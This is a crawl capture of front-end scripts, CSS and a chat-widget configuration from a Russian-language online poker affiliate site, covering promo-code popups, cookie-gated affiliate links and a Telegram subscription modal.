</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"9db439f732"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"10098","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22
body_size: 1381
content:
html.with--no_scroll {
    overflow:     hidden;
    margin-right: 17px;
}

.popup__layout {
    position:           fixed;
    left:               0;
    top:                0;
    width:              100%;
    height:             100%;
    background:         #000;
    z-index:            1000;
    will-change:        top;
    opacity:            .75;
    visibility:         visible;
    -webkit-transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    transition:         opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
}

.popup__container {
    position:            fixed;
    left:                0;
    top:                 0;
    width:               100%;
    height:              100%;
    -webkit-perspective: 600px;
    perspective:         600px;
    z-index:             1001;

    text-align:          center;
    visibility:          visible;
    overflow-y:          scroll;

    padding:             50px 0;
}

.popup__container:before {
    content:        '';
    display:        inline-block;
    height:         100%;
    vertical-align: middle;
}

.popup__body {
    background-color:   #fff;
    pointer-events:     auto;
    position:           relative;
    min-width:          380px;
    display:            inline-block;
    vertical-align:     middle;
    margin:             0 auto 0 -3px;
    -webkit-transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    transition:         all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    visibility:         visible;
    -webkit-transform:  translateY(0);
    transform:          translateY(0);
    opacity:            1;
    padding:            45px;

    max-width:          600px;
}

.popup__close {
    position:        absolute;
    font-size:       1.2rem;
    right:           0px;
    top:             0px;
    cursor:          pointer;
    color:           #fff;
    background:      #22252D url("[data-uri]") 50% 50% no-repeat;
    background-size: 13px;
    width:           30px;
    height:          30px;
    border:          0;
    display:         flex;
    align-items:     center;
    justify-content: center;
}

.popup__close:hover {
    background-color: #F53338;
}

.popup__heading {
    font-size:   18px;
    line-height: 21px;
    margin:      0 0 12px;
    color:       #000;
    font-weight: bold;
    text-align:  center;
}

.promo__text {
    max-width:    400px;
    margin-left:  auto;
    margin-right: auto;
}

.promo__image {
    max-width:  600px;
    margin-top: 30px;
    width:      100%;
}

@media (max-width: 768px) {
    .popup__container {
        padding: 20px;
    }

    .popup__body {
        min-width: auto;
    }

    .promo__image {
        max-width:  100%;
        margin-top: 10px;
    }

    html.with--no_scroll {
        margin-right: 0;
    }
}

.popup__heading {
    margin-bottom:  15px;
    font-size:      1.5em;
    border-bottom:  solid rgba(36, 37, 38, 0.5) 1px;
    padding-bottom: 15px;
}
.modal-close {
    background: transparent;
    padding:    5px 10px;
    margin:     0;
    position:   absolute;
    top:        0;
    right:      0;
    border:     0;
}


.sticky__panel{
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
}
.sticky__panel > .sticky__container{
    padding: 10px;
    background: #3F3C4D;
}



--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=
body_size: 950
content:
    function getCookie(name) {        let matches = document.cookie.match(new RegExp(            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"        ));        return matches ? decodeURIComponent(matches[1]) : undefined;    }    let ss = getCookie('rating');    if(ss !== undefined){        window.addEventListener("load", function(event) {            let elements = document.getElementsByClassName("transfer");            /*console.log(elements);*/            for (let i = 0, len = elements.length; i < len; i++) {                let elLink = elements[i].getAttribute('data-link');                let elText = elements[i].getAttribute('data-text');                let elClasses = elements[i].getAttribute('data-classes');                let elBefore = elements[i].getAttribute('data-before');                let tag_name = elements[i].tagName.toLowerCase();                if(tag_name !== 'a'){                    let redirectLink = document.createElement('a');                    redirectLink.href= elLink;                    redirectLink.target = '_blank';                    redirectLink.rel = 'nofollow';                    if(null !== elClasses ){                        redirectLink.className += " "+elClasses;                    }                    redirectLink.innerHTML = elText;                    if (elements[i].getAttribute('data-engine') == 'inner' ) {                        elements[i].innerHTML = redirectLink.outerHTML;                    } else {                        if(elBefore !== null && elBefore !== undefined && elBefore === '1') {                            elements[i].insertAdjacentHTML('afterbegin', redirectLink.outerHTML);                        } else {                            elements[i].insertAdjacentHTML('beforeend', redirectLink.outerHTML);                        }                    }                } else {                    elements[i].href        = elLink;                    elements[i].target      = '_blank';                    if(null !== elText)                        elements[i].innerHTML   = elText;                    elements[i].rel = 'nofollow';                    if(null !== elClasses ){                        elements[i].className += " "+elClasses;                    }                }            }        });    } else {        window.addEventListener("load", function(event) {            let elements = document.getElementsByClassName("transfer");            for (let i = 0, len = elements.length; i < len; i++) {                elements[i].style.display = 'none';                if ( elements[i].getAttribute('data-promo') == 'true' ) {                    elements[i].classList.add('promocode-action');                }            }        });    }    window.addEventListener("load", function(event) {        var customTextBlocks = document.querySelectorAll('.transfer');        customTextBlocks.forEach(function(customTextBlock) {            var displayStyle = window.getComputedStyle(customTextBlock).getPropertyValue('display');                        var reviewLink = customTextBlock.parentElement.querySelector('.btn--review');            if (displayStyle == 'none') {                if (reviewLink) {                    reviewLink.style.display = 'flex';                }            } else {                if (reviewLink) {                    reviewLink.style.display = 'none';                }            }        });    });

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0
body_size: 4995
content:
//Lozad!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";    var g="undefined"!=typeof document&&document.documentMode,f={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=t.querySelector("img"),r=!1;null===e&&(e=document.createElement("img"),r=!0),g&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),r&&t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var a=t.children,o=void 0,i=0;i<=a.length-1;i++)(o=a[i].getAttribute("data-src"))&&(a[i].src=o);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var n=",";if(t.getAttribute("data-background-delimiter")&&(n=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(n).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var d=t.getAttribute("data-background-image-set").split(n),u=d[0].substr(0,d[0].indexOf(" "))||d[0]; u=-1===u.indexOf("url(")?"url("+u+")":u,1===d.length?t.style.backgroundImage=u:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+u+"; background-image: -webkit-image-set("+d+"); background-image: image-set("+d+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function A(t){t.setAttribute("data-loaded",!0)}var m=function(t){return"true"===t.getAttribute("data-loaded")},v=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},f,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,g=e.loaded,s=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(s=new IntersectionObserver((r=u,a=g,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),m(t.target)||(r(t.target),A(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d}));for(var c,l=v(o,i),b=0;b<l.length;b++)(c=l[b]).getAttribute("data-placeholder-background")&&(c.style.background=c.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=v(o,i),e=0;e<t.length;e++)m(t[e])||(s?s.observe(t[e]):(u(t[e]),A(t[e]),g(t[e])))},triggerLoad:function(t){m(t)||(u(t),A(t),g(t))},observer:s}}});const observer = lozad(); // lazy loads elements with default selector as '.lozad'observer.observe();//Lozadfunction promoCopy() {    let copyCodes = document.querySelectorAll('.promocode-action');    if(copyCodes != null && copyCodes != undefined) {        copyCodes.forEach(function(item, index, items){            item.addEventListener('click', function(event){                event.preventDefault();                PopupPromo(item);            })        })    }}document.addEventListener('click', function(event) {    if ( event.target.closest('.promocode-action') || event.target.classList.contains('promocode-action') ) {        let item = ( event.target.classList.contains('promocode-action') ) ? event.target : event.target.closest('.promocode-action');        event.preventDefault();        PopupPromo(item);    }});function PopupPromo(item) {    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.querySelector('.promocode-action');    }    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.closest('.promocode-action');    }    let currentDate = new Date();    currentDate.setDate(currentDate.getDate() + 1);    let nextDay = String(currentDate.getDate()).padStart(2, '0') + '.' + String(currentDate.getMonth() + 1).padStart(2, '0') + '.' + currentDate.getFullYear();    let roomName = item.dataset.casinoname ?? '';    let bonusText = item.dataset.bonus_text ? ' на <span class="promo-popup-bonus_text">' + item.dataset.bonus_text + '</span>' : '';    let title = '';    let content = '<div class="promo-popup-box">' +        '<div class="promo-popup-item promo-popup-item__1"><div>Промокод <span class="promo-popup-code">' + item.getAttribute('data-promocode') + '</span> ' + bonusText + ' скопирован и действителен до ' + nextDay + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__2"><div>Для активации бонуса введите промокод в специальное поле на сайте покер-рума ' + roomName + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__3"><div>Найти актуальный адрес сайта можно в поисковых системах ' +        '<img src="/wp-content/themes/pokernet-child/images/yandex.svg" alt=""> ' +        'и <img src="/wp-content/themes/pokernet-child/images/google.svg" alt></div></div>' +        '</div>';    copyTextToClipboard(item.getAttribute('data-promocode'));    let p = item.getAttribute('data-promoimg');    let pt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    let d = item.getAttribute('data-promoimg');    let dt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    generatePopup(title, content, { p: p, pt: pt, d: d, dt: dt, close: true });    addGMData(item);}function addGMData(item) {    window.dataLayer.push({        'event': 'copycode',        'promocode': item.getAttribute('data-promocode'),        'brand': item.getAttribute('data-casinoname'),        'click': 1    });}var vw = window.innerWidth;function generatePopup(title, content, param = {}) {    let p = ((param.p) ? param.p : '');    let pt = ((param.pt) ? param.pt : '');    let d = ((param.d) ? param.d : '');    let dt = ((param.dt) ? param.dt : '');    let classes = ((param.classes) ? param.classes : '');    let close = ((param.close != undefined) ? param.close : true);    let img = ((vw > 768) ? d : p);    let time = '';    if ((pt != '') && (dt != '')) {        time = ((vw > 768) ? dt * 1000 : pt * 1000);    }    if (img != '')        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';    if (time != '')        var timer = 0;    var modal = document.createElement("div");    modal.setAttribute("id", "modal");    modal.setAttribute("class", "popup__modal " + classes);    let modal_bg = document.createElement("div");    modal_bg.setAttribute("class", "popup__layout");    let modal_container = document.createElement("div");    modal_container.setAttribute("class", "popup__container ");    let modal_body = document.createElement("div");    modal_body.setAttribute("class", "popup__body ");    /* Create title */    let modal_heading = document.createElement("div");    modal_heading.setAttribute("class", "popup__heading ");    modal_heading.innerHTML = title;    /*Create content*/    let modal_content = document.createElement("div");    modal_content.setAttribute("class", "popup__content ");    if (typeof content === 'string') {        modal_content.innerHTML = content;    } else {        modal_content.innerHTML = '';        modal_content.appendChild(content);    }    modal_container.appendChild(modal_body);    modal.appendChild(modal_bg);    modal.appendChild(modal_container);    modal_body.appendChild(modal_heading);    modal_body.appendChild(modal_content);    var root = document.getElementsByTagName('html')[0];    root.classList.add('with--no_scroll');    /*Close button*/    if (close == true) {        let modal_close = document.createElement("button");        modal_close.setAttribute("class", "popup__close ");        modal_body.appendChild(modal_close);        modal_container.onclick = function(event) {            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {                closeModal();            }        };        modal_close.addEventListener("click", function() {            closeModal();        });    }    document.onkeydown = function(evt) {        evt = evt || window.event;        var isEscape = false;        if ("key" in evt) {            isEscape = (evt.key === "Escape" || evt.key === "Esc");        } else {            isEscape = (evt.keyCode === 27);        }        if (isEscape) {            closeModal();        }    };    document.body.appendChild(modal);    if (time != '') {        timer = window.setTimeout(function() {            closeModal();        }, time);    }    function closeModal() {        modal.parentNode.removeChild(modal);        root.classList.remove('with--no_scroll');        if (timer) {            clearTimeout(timer);            timer = 0;        }    }}function fallbackCopyTextToClipboard(text) {    var textArea = document.createElement("textarea");    textArea.value = text;    // Avoid scrolling to bottom    textArea.style.top = "0";    textArea.style.left = "0";    textArea.style.position = "fixed";    document.body.appendChild(textArea);    textArea.focus();    textArea.select();    try {        var successful = document.execCommand('copy');        var msg = successful ? 'successful' : 'unsuccessful';        console.log('Fallback: Copying text command was ' + msg);    } catch (err) {        console.error('Fallback: Oops, unable to copy', err);    }    document.body.removeChild(textArea);}function copyTextToClipboard(text) {    if (!navigator.clipboard) {        fallbackCopyTextToClipboard(text);        return;    }    navigator.clipboard.writeText(text).then(function() {    }, function(err) {    });}document.addEventListener("click", function(e){    if(e.target.classList.contains("faq__question")) {        e.preventDefault();        if(e.target.nextElementSibling.classList.contains('active')) {            e.target.nextElementSibling.classList.remove('active');        } else {            e.target.nextElementSibling.classList.add('active');        }    }});/*Check comment Email*/let commentForm = document.querySelector( '#commentform' );if(commentForm != null && commentForm != undefined) {    commentForm.addEventListener('submit', function(e) {        let EMAIL_REGEXP = /^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/iu;        let email = document.getElementById( 'email' ).value;        if(!EMAIL_REGEXP.test(email)) {            document.getElementById( 'email' ).style="border-color: red;";            e.preventDefault();        }    });}document.body.addEventListener('click', (event) => {    event.target.closest('.btn-subscribe') && pky_open_head_subscribe_modal();});// head subscribe modalfunction pky_open_head_subscribe_modal() {    let content = `        <img src="/wp-content/themes/pokernet-child/images/head-subscribe-modal.svg" class="head-subscribe-modal--img" width="264" height="168" alt="subscribe">        <form action="" method="POST" class="head-subscribe-modal--form subscribe-form">            <div class="subscribe-response"></div>            <input type="email" name="email" class="subscribe-input" placeholder="Ваш email" required="" autocomplete="off">            <button type="submit" class="btn-modal-subscribe">Играть</button>        </form>    `;    generatePopup('Подпишись на бонусы', content, { classes: 'popup__modal-subscribe', close: true } );    let formSubscribe = document.querySelector('.head-subscribe-modal--form.subscribe-form');    if ( formSubscribe ) {        initSubscribeForm( formSubscribe );    }}// Проверяем localStorage при загрузке страницыlet pkyHeadSubscribes = document.querySelectorAll('.btn-subscribe');pkyHeadSubscribes.forEach(pkyHeadSubscribe => {    console.log(localStorage.getItem('subscribeClosed'));    if (localStorage.getItem('subscribeClosed') === 'true') {        pkyHeadSubscribe.remove();    } else {        pkyHeadSubscribe.classList.add('show');    }});function initSubscribeForm( form ) {    form.addEventListener('submit', event => {        event.preventDefault();        let root = document.getElementsByTagName('html')[0];        let email = form.querySelector('.subscribe-input');        let emailPattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i;        let responseBlock = form.querySelector('.subscribe-response');        if (email.value.search(emailPattern) === 0) {            fetch(cnArgs.ajaxUrl, {                method: 'POST',                headers: {                    'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'                },                body: new URLSearchParams({                    action: 'subscriptionNew',                    email: email.value                })            })            .then(response => {                if (response.ok) {                    return response.json();                }            })            .then(data => {                if (data.msgCode == 1) {                    responseBlock.innerHTML = 'Вы уже подписаны на рассылку';                } else {                    responseBlock.innerHTML = 'Письмо отправлено, проверьте вашу почту';                }                setTimeout(() => {                    document.querySelector('.popup__modal-subscribe').remove();                    root.classList.remove('with--no_scroll');                }, 3000);            })            .catch(error => {                console.error('Возникла проблема:', error);            });        } else {            responseBlock.innerHTML = 'Неверный email';        }    });}

--- FILE ---
content_type: application/x-javascript
request_url: https://code.jivosite.com/script/widget/config/umRJxB7Ums
body_size: -385
content:
{"widget_id":"umRJxB7Ums","site_id":851242,"widget_color":"#2F324A","widget_font_color":"light","widget_orientation":"bottom","widget_mobile_orientation":"right","font_size":"15","font_family":"Arial","font_type":"normal","locale":"ru_RU","show_rate_form":1,"hide_ad":0,"contacts_ask":0,"hide_offline":0,"shard_id":"sber1","build_number":"1766062550","avatar_url":"\/\/files.jivosite.com","api_host":"api.jivosite.com","tel_host":"telephony.jivosite.com","telemetry_host":"telemetry.jivosite.com","err_host":"err.jivosite.com","replace_omnichannel_links":0,"wa_omnichannel_preset_message":null,"widget_color2":"#424867","power_gradient":1,"pattern":0,"label_bubble":0,"online_widget_label":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c, \u043c\u044b \u043e\u043d\u043b\u0430\u0439\u043d!","widget_padding":100,"offline_widget_label":"\u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043d\u0430\u043c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","offline_form_text":"\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435. \n\u0423 \u0432\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b? \u041c\u044b \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043e\u0442\u0432\u0435\u0442\u0438\u043c!","unverified":1,"enable_sounds":1,"enable_extended_file_transfer":0,"enable_rate_reset":0,"rate_settings":{"type":"two","icon":"smile","condition_name":"message_count","condition_value":5},"base_url":"\/\/code.jivo.ru","chat_host":"node-sber1-az1-22.jivosite.com","rules":[{"id":"15503","name":"\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u043f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435 \u0432 \u0434\u0438\u0430\u043b\u043e\u0433","type":"all","enabled":true,"commands":[{"params":{"message":"\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435! \u042f \u043c\u043e\u0433\u0443 \u0432\u0430\u043c \u0447\u0435\u043c-\u0442\u043e \u043f\u043e\u043c\u043e\u0447\u044c?"},"command":"proactive"}],"conditions":[{"value":true,"condition":"online"},{"value":10,"condition":"time_on_page","comparator":"greater"},{"value":120,"condition":"time_after_close","comparator":"greater"},{"value":60,"condition":"time_after_invitation","comparator":"greater"}]},{"id":"15504","name":"\u0421\u0431\u043e\u0440 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043e\u0444\u043b\u0430\u0439\u043d","type":"all","enabled":true,"commands":[{"params":{"title":"\u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043d\u0430\u043c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","message":"\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435. \n\u0423 \u0432\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b? \u041c\u044b \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043e\u0442\u0432\u0435\u0442\u0438\u043c!"},"command":"open_offline"}],"conditions":[{"value":false,"condition":"online"},{"value":10,"condition":"time_on_page","comparator":"greater"},{"value":120,"condition":"time_after_close","comparator":"greater"},{"value":60,"condition":"time_after_invitation","comparator":"greater"}]},{"id":"15505","name":"\u0423\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0430\u044f \u0444\u0440\u0430\u0437\u0430","type":"all","enabled":true,"commands":[{"params":{"message":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435. \u0421\u0435\u0439\u0447\u0430\u0441 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u044b \u0437\u0430\u043d\u044f\u0442\u044b, \u043d\u043e \u0441\u043a\u043e\u0440\u043e \u043a\u0442\u043e-\u043d\u0438\u0431\u0443\u0434\u044c \u043e\u0441\u0432\u043e\u0431\u043e\u0434\u0438\u0442\u0441\u044f \u0438 \u043e\u0442\u0432\u0435\u0442\u0438\u0442 \u0432\u0430\u043c!"},"command":"system_message"}],"conditions":[{"value":true,"condition":"online"},{"value":60,"condition":"time_after_first_message","comparator":"greater"}]}],"typing_insight":1,"contacts_settings":{"name":{"show":true,"required":false},"phone":{"show":true,"required":false},"email":{"show":true,"required":true}},"config_updated_ts":1765906690,"mobile_proactive":1,"enable_client_attributes":1,"new_visitors_insight":1,"vi_host":"vi-sber1-24.jivosite.com","enable_prechat":1,"bill_ru":1,"enable_video_force":1,"enable_webrtc_calls":1,"enable_webrtc_separate_window":1,"enable_webrtc_start_call":1,"disable_botmode":1,"enable_reply":1,"enable_new_chatmsg":1,"social_response":1,"joint":[],"modules":{"avito":1,"telephony":1,"widget_omnichannel_stat":1}}